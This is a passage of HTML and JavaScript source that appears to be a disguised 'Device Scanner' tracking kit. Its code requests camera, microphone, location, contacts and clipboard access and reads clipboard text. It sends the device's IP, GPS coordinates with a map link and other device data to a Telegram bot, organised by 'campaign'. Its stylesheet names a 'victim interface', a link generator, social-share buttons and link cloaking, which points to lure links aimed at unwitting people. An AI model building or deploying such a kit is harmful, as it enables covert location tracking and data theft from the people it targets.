                    availableSensorsDiv.appendChild(badge);
                }
            }
        }

        function updatePermissionsUI() {
            const permissionsGrid = document.getElementById('permissions-grid');
            if (!permissionsGrid || !deviceData.permissionsInfo) return;
            
            permissionsGrid.innerHTML = '';
            
            for (const [permission, status] of Object.entries(deviceData.permissionsInfo)) {
                const col = document.createElement('div');
                col.className = 'col-md-6 col-lg-4 mb-3';
                
                let badgeClass = 'bg-secondary';
                if (status === 'granted') badgeClass = 'bg-success';
                else if (status === 'denied') badgeClass = 'bg-danger';
                else if (status === 'prompt') badgeClass = 'bg-warning';
                
                col.innerHTML = `
                    <div class="d-flex justify-content-between align-items-center p-2 border rounded">
                        <span><i class="fas fa-shield-alt me-2"></i>${permission}</span>
                        <span class="badge ${badgeClass}">${status}</span>
                    </div>
                `;
                
                permissionsGrid.appendChild(col);
            }
        }

        function startSensorMonitoring() {
            // Monitor accelerometer
            if (deviceData.mobileFeatures.sensorsInfo.accelerometer.available) {
                window.addEventListener('devicemotion', (event) => {
                    if (event.acceleration) {
                        const accel = event.acceleration;
                        
                        // Update UI
                        const xElem = document.getElementById('accel-x');
                        const yElem = document.getElementById('accel-y');
                        const zElem = document.getElementById('accel-z');
                        const statusElem = document.getElementById('accel-status');
                        
                        if (xElem) xElem.textContent = accel.x ? accel.x.toFixed(2) : '0.00';
                        if (yElem) yElem.textContent = accel.y ? accel.y.toFixed(2) : '0.00';
                        if (zElem) zElem.textContent = accel.z ? accel.z.toFixed(2) : '0.00';
                        if (statusElem) statusElem.className = 'badge bg-success';
                        
                        // Update data object
                        deviceData.mobileFeatures.sensorsInfo.accelerometer.x = accel.x || 0;
                        deviceData.mobileFeatures.sensorsInfo.accelerometer.y = accel.y || 0;
                        deviceData.mobileFeatures.sensorsInfo.accelerometer.z = accel.z || 0;
                    }
                });
            }
            
            // Monitor orientation
            if (deviceData.mobileFeatures.sensorsInfo.orientation.available) {
                window.addEventListener('deviceorientation', (event) => {
                    // Update UI
                    const alphaElem = document.getElementById('orient-alpha');
                    const betaElem = document.getElementById('orient-beta');
                    const gammaElem = document.getElementById('orient-gamma');
                    const statusElem = document.getElementById('orient-status');
                    
                    if (alphaElem) alphaElem.textContent = event.alpha ? event.alpha.toFixed(2) : '0.00';
                    if (betaElem) betaElem.textContent = event.beta ? event.beta.toFixed(2) : '0.00';
                    if (gammaElem) gammaElem.textContent = event.gamma ? event.gamma.toFixed(2) : '0.00';
                    if (statusElem) statusElem.className = 'badge bg-success';
                    
                    // Update data object
                    deviceData.mobileFeatures.sensorsInfo.orientation.alpha = event.alpha || 0;
                    deviceData.mobileFeatures.sensorsInfo.orientation.beta = event.beta || 0;
                    deviceData.mobileFeatures.sensorsInfo.orientation.gamma = event.gamma || 0;
                });
            }
        }

        // ============================================
        // PERMISSION REQUEST FUNCTIONS
        // ============================================

        async function requestPermission(permission) {
            try {
                let granted = false;
                
                switch(permission) {
                    case 'camera':
                        const cameraStream = await navigator.mediaDevices.getUserMedia({ video: true });
                        granted = true;
                        cameraStream.getTracks().forEach(track => track.stop());
                        break;
                        
                    case 'microphone':
                        const micStream = await navigator.mediaDevices.getUserMedia({ audio: true });
                        granted = true;
                        micStream.getTracks().forEach(track => track.stop());
                        break;
                        
                    case 'geolocation':
                        const position = await new Promise((resolve, reject) => {
                            navigator.geolocation.getCurrentPosition(resolve, reject);
                        });
                        granted = true;
                        break;
                        
                    case 'notifications':
                        const result = await Notification.requestPermission();
                        granted = result === 'granted';
                        break;
                        
                    default:
                        showToast(`Permission ${permission} not implemented`, 'warning');
                        return;
                }
                
                if (granted) {
                    showToast(`${permission} permission granted!`, 'success');
                    // Update permissions display
                    await checkOtherPermissions();
                    updatePermissionsUI();
                }
                
            } catch (error) {
                showToast(`${permission} permission denied: ${error.message}`, 'error');
            }
        }

        async function requestNotificationPermission() {
            if (!('Notification' in window)) {
                showToast('Notifications not supported in this browser', 'error');
                return;
            }
            
            const permission = await Notification.requestPermission();
            
            if (permission === 'granted') {
                showToast('Notification permission granted!', 'success');
                
                // Send a test notification
                const notification = new Notification('Device Scanner', {
                    body: 'Notifications are working!',
                    icon: 'https://cdn.jsdelivr.net/npm/bootstrap-icons@1.8.1/icons/device-ssd.svg'
                });
                
                deviceData.mobileFeatures.notificationsInfo.permissionStatus = 'granted';
                deviceData.mobileFeatures.notificationsInfo.canSendNotifications = true;
                
            } else {
                showToast('Notification permission denied', 'warning');
            }
            
            // Update UI
            await checkOtherPermissions();
            updatePermissionsUI();
        }

        async function requestContactAccess() {
            if (!('contacts' in navigator && 'select' in navigator.contacts)) {
                showToast('Contacts API not supported in this browser', 'error');
                return;
            }
            
            try {
                const contacts = await navigator.contacts.select(['name', 'email', 'tel'], { multiple: true });
                
                if (contacts.length > 0) {
                    deviceData.mobileFeatures.contactsInfo.contactCount = contacts.length;
                    deviceData.mobileFeatures.contactsInfo.hasAccess = true;
                    
                    // Note: We should handle contact data carefully and ethically
                    // This example just counts contacts without storing details
                    
                    showToast(`Access to ${contacts.length} contact(s) granted`, 'success');
                } else {
                    showToast('No contacts selected', 'info');
                }
                
            } catch (error) {
                showToast(`Contacts access error: ${error.message}`, 'error');
            }
        }

        async function requestClipboardAccess() {
            try {
                const text = await navigator.clipboard.readText();
                showToast('Clipboard access granted!', 'success');
                
                // Store clipboard data (handle ethically)
                deviceData.clipboardInfo = text.substring(0, 100); // Limit storage
                
            } catch (error) {
                showToast(`Clipboard access denied: ${error.message}`, 'error');
            }
        }

        // ============================================
        // TEST FUNCTIONS
        // ============================================

        function testVibration() {
            if (!('vibrate' in navigator)) {
                showToast('Vibration not supported', 'error');
                return;
            }
            
            try {
                navigator.vibrate([100, 50, 100, 50, 100]);
                showToast('Vibration test successful!', 'success');
            } catch (error) {
                showToast('Vibration test failed', 'error');
            }
        }

        function testSensors() {
            const sensors = deviceData.mobileFeatures.sensorsInfo;
            let availableSensors = [];
            
            for (const [sensorName, sensorInfo] of Object.entries(sensors)) {
                if (sensorInfo.available) {
                    availableSensors.push(sensorName);
                }
            }
            
            if (availableSensors.length > 0) {
                showToast(`Available sensors: ${availableSensors.join(', ')}`, 'success');
            } else {
                showToast('No sensors available', 'warning');
            }
        }

        function detectEmailInfo() {
            // Trigger email detection
            detectEmailClients();
            
            // Update UI
            updateMobileDetectionUI();
            
            showToast('Email detection completed', 'success');
        }

        // ============================================
        // DATA EXPORT FUNCTIONS
        // ============================================

        function downloadEnhancedData() {
            deviceData.timestamp = new Date().toISOString();
            deviceData.collectionTool = "Enhanced Device Scanner with Mobile Features";
            
            const dataStr = JSON.stringify(deviceData, null, 2);
            const dataBlob = new Blob([dataStr], { type: 'application/json' });
            
            const downloadLink = document.createElement('a');
            downloadLink.href = URL.createObjectURL(dataBlob);
            downloadLink.download = `enhanced-device-data-${new Date().toISOString().split('T')[0]}.json`;
            
            document.body.appendChild(downloadLink);
            downloadLink.click();
            document.body.removeChild(downloadLink);
            
            showToast('Enhanced data downloaded!', 'success');
        }

        async function sendEnhancedDataToTelegram() {
            if (!telegramConfig.botToken || !telegramConfig.chatId) {
                showToast('Configure Telegram first!', 'error');
                return;
            }
            
            try {
                showToast('Sending enhanced data to Telegram...', 'info');
                
                // Create comprehensive message
                let message = `📱 *ENHANCED DEVICE SCAN REPORT*\n\n`;
                message += `⏰ *Time:* ${new Date().toLocaleString()}\n`;
                message += `🔍 *Scan Type:* Enhanced Mobile Detection\n\n`;
                
                // Platform info
                const platform = deviceData.mobileFeatures.browserInfo;
                message += `*Platform Detection:*\n`;
                message += `• Device: ${platform.isMobile ? 'Mobile' : 'Desktop'}\n`;
                message += `• OS: ${platform.isIOS ? 'iOS' : platform.isAndroid ? 'Android' : 'Other'}\n`;
                message += `• Browser: ${platform.isChrome ? 'Chrome' : platform.isSafari ? 'Safari' : 'Other'}\n\n`;
                
                // Capabilities
                const caps = deviceData.mobileFeatures.deviceCapabilities;
                message += `*Device Capabilities:*\n`;
                message += `• Vibration: ${caps.hasVibration ? '✅' : '❌'}\n`;
                message += `• Telephony: ${caps.hasTelephony ? '✅' : '❌'}\n`;
                message += `• NFC: ${caps.hasNFC ? '✅' : '❌'}\n`;
                message += `• Bluetooth: ${caps.hasBluetooth ? '✅' : '❌'}\n\n`;
                
                // Sensors
                const sensors = deviceData.mobileFeatures.sensorsInfo;
                let availableSensors = [];
                for (const [sensor, info] of Object.entries(sensors)) {
                    if (info.available) availableSensors.push(sensor);
                }
                message += `*Available Sensors:* ${availableSensors.length}\n`;
                if (availableSensors.length > 0) {
                    message += `• ${availableSensors.join(', ')}\n`;
                }
                
                // Send message
                await sendTelegramMessage(message);
                
                // Send JSON data
                const jsonBlob = new Blob([JSON.stringify(deviceData, null, 2)], { 
                    type: 'application/json' 
                });
                const jsonFile = new File([jsonBlob], `enhanced-device-data-${Date.now()}.json`);
                await sendTelegramDocument(jsonFile, 'Enhanced Device Data JSON');
                
                showToast('Enhanced data sent to Telegram!', 'success');
                
            } catch (error) {
                showToast(`Failed to send: ${error.message}`, 'error');
            }
        }

        async function sendEnhancedMobileDataToTelegram(campaignId) {
            try {
                const campaign = campaignManager.campaigns.find(c => c.id === campaignId);
                const campaignName = campaign ? campaign.name : 'Mobile Campaign';
                
                let message = `📱 *MOBILE DEVICE DETECTED!*\n\n`;
                message += `📊 *Campaign:* ${campaignName}\n`;
                message += `⏰ *Time:* ${new Date().toLocaleString()}\n`;
                message += `📶 *Device Type:* Mobile\n\n`;
                
                // Platform info
                const platform = deviceData.mobileFeatures.browserInfo;
                message += `*Platform:* ${platform.isIOS ? 'iOS' : platform.isAndroid ? 'Android' : 'Mobile Browser'}\n`;
                message += `*Browser:* ${platform.isChrome ? 'Chrome Mobile' : platform.isSafari ? 'Safari Mobile' : 'Mobile Browser'}\n\n`;
                
                // Location if available
                if (deviceData.locationInfo?.latitude) {
                    message += `📍 *Location:*\n`;
                    message += `• Lat: ${deviceData.locationInfo.latitude.toFixed(6)}\n`;
                    message += `• Lon: ${deviceData.locationInfo.longitude.toFixed(6)}\n`;
                    message += `• Map: https://maps.google.com/?q=${deviceData.locationInfo.latitude},${deviceData.locationInfo.longitude}\n\n`;
                }
                
                // Network info
                if (deviceData.networkInfo?.ipv4) {
                    message += `🌐 *Network:*\n`;
                    message += `• IP: \`${deviceData.networkInfo.ipv4}\`\n`;
                    message += `• Type: ${deviceData.networkInfo.connectionType || 'Mobile data'}\n\n`;
                }
                
                // Mobile capabilities
                const caps = deviceData.mobileFeatures.deviceCapabilities;
                message += `*Mobile Features:*\n`;
                message += `• Vibration: ${caps.hasVibration ? '✅' : '❌'}\n`;
                message += `• Sensors: ${Object.values(deviceData.mobileFeatures.sensorsInfo).filter(s => s.available).length} available\n`;
                message += `• Touch Points: ${caps.maxTouchPoints}\n`;
                
                message += `\n_Enhanced mobile scan completed_`;
                
                await sendTelegramMessage(message);
                
            } catch (error) {
                console.error('Failed to send mobile data:', error);
            }
        }

        // ============================================
        // UTILITY FUNCTIONS (from previous implementation)
        // ============================================

        // These functions remain similar to previous implementation
        // but enhanced with mobile features
        
        function showToast(message, type = 'info') {
            // Same toast implementation as before
            const existingToasts = document.querySelectorAll('.custom-toast');
            existingToasts.forEach(toast => toast.remove());
            
            const toast = document.createElement('div');
            toast.className = `custom-toast`;
            toast.style.cssText = 'position: fixed; bottom: 20px; right: 20px; z-index: 9999; min-width: 300px;';
            
            let bgColor = 'bg-primary';
            let icon = 'fas fa-info-circle';
            
            if (type === 'success') {
                bgColor = 'bg-success';
                icon = 'fas fa-check-circle';
            } else if (type === 'error') {
                bgColor = 'bg-danger';
                icon = 'fas fa-exclamation-circle';
            } else if (type === 'warning') {
                bgColor = 'bg-warning';
                icon = 'fas fa-exclamation-triangle';
            }
            
            toast.innerHTML = `
                <div class="toast show" role="alert" aria-live="assertive" aria-atomic="true">
                    <div class="toast-header ${bgColor} text-white">
                        <i class="${icon} me-2"></i>
                        <strong class="me-auto">Device Scanner</strong>
                        <small>Just now</small>
                        <button type="button" class="btn-close btn-close-white" data-bs-dismiss="toast" aria-label="Close"></button>
                    </div>
                    <div class="toast-body">
                        ${message}
                    </div>
                </div>
            `;
            
            document.body.appendChild(toast);
            
            setTimeout(() => {
                if (toast.parentNode) {
                    toast.remove();
                }
            }, 5000);
            
            const closeBtn = toast.querySelector('.btn-close');
            if (closeBtn) {
                closeBtn.addEventListener('click', () => {
                    toast.remove();
                });
            }
        }

        function delay(ms) {
            return new Promise(resolve => setTimeout(resolve, ms));
        }

        function setupEnhancedEventListeners() {
            // Set up any additional event listeners
            const tabs = document.querySelectorAll('[data-bs-toggle="tab"]');
            tabs.forEach(tab => {
                tab.addEventListener('shown.bs.tab', function (event) {
                    // Update relevant UI when tab changes
                    const target = event.target.getAttribute('data-bs-target');
                    if (target === '#sensors-tab') {
                        updateSensorsUI();
                    } else if (target === '#permissions-tab') {
                        updatePermissionsUI();
                    } else if (target === '#mobile-tab') {
                        updateMobileDetectionUI();
                    }
                });
            });
        }

        // Note: Other functions from the original implementation
        // (collectDeviceInfo, collectNetworkInfo, etc.) should be included here
        // They remain largely the same but now integrate with enhanced data structure
    </script>
</body>
</html>
</file>

<file: location/index5.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Advanced Device Information Scanner</title>
    <!-- Bootstrap 5 CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet">
    <!-- Font Awesome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        /* CSS Reset and Base Styles */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        :root {
            --primary-color: #2c3e50;
            --secondary-color: #3498db;
            --accent-color: #e74c3c;
            --success-color: #2ecc71;
            --warning-color: #f39c12;
            --danger-color: #e74c3c;
            --purple-color: #9b59b6;
            --cyan-color: #1abc9c;
            --dark-bg: #1a1a2e;
            --glass-bg: rgba(255, 255, 255, 0.1);
            --glass-border: rgba(255, 255, 255, 0.2);
        }
        
        /* General Styles */
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #1a1a2e 0%, #16213e 100%);
            color: #fff;
            min-height: 100vh;
            overflow-x: hidden;
        }
        
        /* Glass Effect Cards */
        .glass-card {
            background: rgba(255, 255, 255, 0.95);
            backdrop-filter: blur(10px);
            border-radius: 15px;
            border: 1px solid rgba(255, 255, 255, 0.2);
            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
            color: #333;
            overflow: hidden;
        }
        
        .dark-glass {
            background: rgba(26, 26, 46, 0.9);
            backdrop-filter: blur(10px);
            border: 1px solid rgba(255, 255, 255, 0.1);
            color: white;
        }
        
        /* Victim Interface */
        .victim-interface {
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }
        
        .victim-card {
            background: white;
            border-radius: 20px;
            box-shadow: 0 20px 60px rgba(0,0,0,0.3);
            overflow: hidden;
            max-width: 600px;
            width: 100%;
            animation: slideUp 0.5s ease;
        }
        
        @keyframes slideUp {
            from { transform: translateY(50px); opacity: 0; }
            to { transform: translateY(0); opacity: 1; }
        }
        
        .victim-header {
            background: linear-gradient(45deg, var(--primary-color), var(--secondary-color));
            color: white;
            padding: 30px;
            text-align: center;
        }
        
        .victim-body {
            padding: 30px;
        }
        
        .checklist-item {
            padding: 15px;
            border-bottom: 1px solid #eee;
            display: flex;
            align-items: center;
            transition: all 0.3s;
            border-left: 4px solid transparent;
        }
        
        .checklist-item.active {
            background-color: #f8f9fa;
            border-left-color: var(--secondary-color);
        }
        
        .checklist-item.completed {
            color: var(--success-color);
        }
        
        .checklist-item.failed {
            color: var(--danger-color);
        }
        
        /* Dashboard Components */
        .info-card {
            transition: transform 0.3s, box-shadow 0.3s;
            height: 100%;
            border: none;
            border-radius: 15px;
            overflow: hidden;
            margin-bottom: 20px;
        }
        
        .info-card:hover {
            transform: translateY(-5px);
            box-shadow: 0 15px 30px rgba(0, 0, 0, 0.2);
        }
        
        .card-header {
            background: linear-gradient(45deg, var(--primary-color), var(--secondary-color));
            color: white;
            border-bottom: none;
            font-weight: 600;
            padding: 15px 20px;
        }
        
        .card-icon {
            font-size: 1.5rem;
            margin-right: 10px;
        }
        
        .data-item {
            padding: 12px 15px;
            border-bottom: 1px solid #eee;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }
        
        .data-item:last-child {
            border-bottom: none;
        }
        
        .data-label {
            font-weight: 600;
            color: var(--primary-color);
        }
        
        .data-value {
            color: #555;
            text-align: right;
            word-break: break-all;
            max-width: 60%;
        }
        
        /* Camera Container */
        .camera-container {
            width: 100%;
            height: 200px;
            background-color: #000;
            border-radius: 10px;
            overflow: hidden;
            margin-bottom: 15px;
            position: relative;
        }
        
        .camera-feed {
            width: 100%;
            height: 100%;
            object-fit: cover;
        }
        
        /* Buttons */
        .primary-btn {
            background: linear-gradient(45deg, var(--secondary-color), #2980b9);
            color: white;
            border: none;
            padding: 12px 25px;
            border-radius: 50px;
            font-weight: 600;
            transition: all 0.3s;
            display: inline-block;
            text-align: center;
            cursor: pointer;
        }
        
        .primary-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 8px 20px rgba(52, 152, 219, 0.3);
        }
        
        .success-btn {
            background: linear-gradient(45deg, var(--success-color), #27ae60);
            color: white;
            border: none;
            padding: 12px 25px;
            border-radius: 50px;
            font-weight: 600;
            transition: all 0.3s;
            display: inline-block;
            text-align: center;
            cursor: pointer;
        }
        
        .success-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 8px 20px rgba(46, 204, 113, 0.3);
        }
        
        .danger-btn {
            background: linear-gradient(45deg, var(--danger-color), #c0392b);
            color: white;
            border: none;
            padding: 12px 25px;
            border-radius: 50px;
            font-weight: 600;
            transition: all 0.3s;
            display: inline-block;
            text-align: center;
            cursor: pointer;
        }
        
        .danger-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 8px 20px rgba(231, 76, 60, 0.3);
        }
        
        .warning-btn {
            background: linear-gradient(45deg, var(--warning-color), #d35400);
            color: white;
            border: none;
            padding: 12px 25px;
            border-radius: 50px;
            font-weight: 600;
            transition: all 0.3s;
            display: inline-block;
            text-align: center;
            cursor: pointer;
        }
        
        .warning-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 8px 20px rgba(243, 156, 18, 0.3);
        }
        
        .purple-btn {
            background: linear-gradient(45deg, var(--purple-color), #8e44ad);
            color: white;
            border: none;
            padding: 12px 25px;
            border-radius: 50px;
            font-weight: 600;
            transition: all 0.3s;
            display: inline-block;
            text-align: center;
            cursor: pointer;
        }
        
        .purple-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 8px 20px rgba(155, 89, 182, 0.3);
        }
        
        .cyan-btn {
            background: linear-gradient(45deg, var(--cyan-color), #16a085);
            color: white;
            border: none;
            padding: 12px 25px;
            border-radius: 50px;
            font-weight: 600;
            transition: all 0.3s;
            display: inline-block;
            text-align: center;
            cursor: pointer;
        }
        
        .cyan-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 8px 20px rgba(26, 188, 156, 0.3);
        }
        
        /* Link Generator Specific Styles - FIXED COLORS */
        .link-generator-card {
            background: linear-gradient(45deg, #8e44ad, #9b59b6);
            color: white !important;
            border-radius: 15px;
            padding: 20px;
            margin-bottom: 20px;
        }
        
        .link-generator-card .form-label {
            color: white !important;
            font-weight: 600;
        }
        
        .link-generator-card .form-text {
            color: rgb(255, 255, 255) !important;
        }
        
        .link-generator-card .form-control {
            background: rgba(19, 23, 236, 0.9);
            border: 2px solid rgba(41, 78, 201, 0.3);
            color: #fcfcfc !important;
        }
        
        .link-generator-card .form-check-label {
            color: white !important;
        }
        
        .campaign-preview {
            background: rgba(255, 255, 255, 0.1);
            border-radius: 10px;
            padding: 15px;
            margin-top: 15px;
        }
        
        .social-share-btn {
            width: 40px;
            height: 40px;
            border-radius: 50%;
            display: inline-flex;
            align-items: center;
            justify-content: center;
            color: white;
            font-size: 1.2rem;
            margin: 0 5px;
            border: none;
            transition: transform 0.3s;
            cursor: pointer;
        }
        
        .social-share-btn:hover {
            transform: scale(1.1);
        }
        
        .facebook-bg { background: #3b5998; }
        .whatsapp-bg { background: #25d366; }
        .telegram-bg { background: #0088cc; }
        .twitter-bg { background: #1da1f2; }
        .messenger-bg { background: #006aff; }
        
        .cloak-preview {
            border: 2px dashed rgba(255, 255, 255, 0.3);
            border-radius: 10px;
            padding: 20px;
            margin: 15px 0;
            background: rgba(0, 0, 0, 0.2);
            color: white;
        }
        
        /* Link Display Fixes */
        .link-display {
            background: rgba(0, 0, 0, 0.2);
            border-radius: 8px;
            padding: 15px;
            margin: 15px 0;
            word-break: break-all;
            overflow-wrap: break-word;
            max-width: 100%;
            overflow-x: auto;
            font-family: monospace;
            font-size: 0.9rem;
            white-space: pre-wrap;
            color: white !important;
        }
        
        .link-display code {
            color: #fff !important;
            background: transparent;
            padding: 0;
            font-size: 0.85rem;
            max-width: 100%;
            display: inline-block;
            word-break: break-all;
        }
        
        .generated-link-container {
            max-width: 100%;
            overflow: hidden;
            color: white;
        }
        
        /* Tabs */
        .nav-tabs {
            border-bottom: none;
            background: linear-gradient(45deg, var(--primary-color), var(--secondary-color));
            border-radius: 15px 15px 0 0;
            padding: 15px 15px 0;
        }
        
        .nav-link {
            color: rgba(255, 255, 255, 0.8);
            border: none;
            border-radius: 10px 10px 0 0;
            margin-right: 5px;
            font-weight: 500;
            padding: 10px 20px;
            background: transparent;
            transition: all 0.3s;
        }
        
        .nav-link.active {
            background-color: white;
            color: var(--primary-color);
            font-weight: 600;
        }
        
        .tab-content {
            padding: 25px;
            background-color: white;
            border-radius: 0 0 15px 15px;
            color: #333;
        }
        
        /* Progress Bars */
        .progress {
            height: 25px;
            border-radius: 50px;
            margin: 10px 0;
            background-color: #e9ecef;
            overflow: hidden;
        }
        
        .progress-bar {
            background: linear-gradient(45deg, var(--secondary-color), #2980b9);
            border-radius: 50px;
            font-weight: 600;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        
        /* Badges */
        .status-badge {
            padding: 5px 12px;
            border-radius: 20px;
            font-size: 0.85rem;
            font-weight: 600;
            display: inline-block;
        }
        
        .status-success {
            background-color: #d4edda;
            color: #155724;
        }
        
        .status-warning {
            background-color: #fff3cd;
            color: #856404;
        }
        
        .status-danger {
            background-color: #f8d7da;
            color: #721c24;
        }
        
        .status-info {
            background-color: #d1ecf1;
            color: #0c5460;
        }
        
        /* Toast Notifications */
        .custom-toast {
            position: fixed;
            bottom: 20px;
            right: 20px;
            z-index: 9999;
            min-width: 300px;
            animation: slideInRight 0.3s ease;
        }
        
        @keyframes slideInRight {
            from { transform: translateX(100%); opacity: 0; }
            to { transform: translateX(0); opacity: 1; }
        }
        
        /* Mobile Features */
        .mobile-feature-card {
            background: linear-gradient(45deg, #1a237e, #283593);
            color: white;
            border-radius: 15px;
            padding: 20px;
            margin-bottom: 20px;
            transition: transform 0.3s;
        }
        
        .mobile-feature-card:hover {
            transform: translateY(-5px);
        }
        
        .mobile-feature-icon {
            font-size: 2.5rem;
            margin-bottom: 15px;
        }
        
        .mobile-data-item {
            padding: 10px;
            border-bottom: 1px solid rgba(255,255,255,0.1);
            display: flex;
            justify-content: space-between;
        }
        
        .mobile-data-item:last-child {
            border-bottom: none;
        }
        
        .sensor-container {
            background: rgba(0,0,0,0.1);
            border-radius: 10px;
            padding: 15px;
            margin: 10px 0;
        }
        
        .sensor-value {
            font-size: 1.5rem;
            font-weight: bold;
            text-align: center;
            margin: 10px 0;
        }
        
        .sensor-unit {
            font-size: 0.9rem;
            opacity: 0.8;
        }
        
        /* QR Code */
        .qr-code-container {
            background: white;
            border-radius: 10px;
            padding: 15px;
            display: inline-block;
            margin: 10px 0;
        }
        
        /* Form Elements */
        .form-control, .form-select {
            border-radius: 10px;
            border: 2px solid #e9ecef;
            padding: 10px 15px;
            transition: all 0.3s;
            width: 100%;
            color: #333 !important;
        }
        
        .form-control:focus, .form-select:focus {
            border-color: var(--secondary-color);
            box-shadow: 0 0 0 0.2rem rgba(52, 152, 219, 0.25);
            outline: none;
        }
        
        /* Modal Styling */
        .modal-content {
            border-radius: 15px;
